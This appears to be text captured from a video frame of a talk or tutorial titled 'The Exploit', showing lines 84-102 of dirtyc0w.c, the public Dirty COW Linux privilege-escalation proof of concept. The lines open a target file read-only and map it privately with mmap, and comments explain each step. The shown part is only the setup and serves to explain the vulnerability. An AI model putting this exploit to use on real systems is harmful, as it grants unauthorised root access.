 The Exploit
84 /*
85 You have to open the file in read only mode.
86 */
87 f=open(argv[1],O_RDONLY);
88 fstat(f,&st);
89 name=argv[1];
90 /*
91 You have to use MAP_PRIVATE for copy-on-write mapping.
92 > Create a private copy-on-write mapping.  Updates to the
93 > mapping are not visible to other processes mapping the same
94 > file, and are not carried through to the underlying file.  It
95 > is unspecified whether changes made to the file after the
96 > mmap() call are visible in the mapped region.
97 */
98 /*
99 You have to open with PROT_READ.
100 */
101 map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
102 printf("mmap %zx\n\n",(uintptr_t) map);
dirtycow.ninja
View Exploit
dirtyc0w.c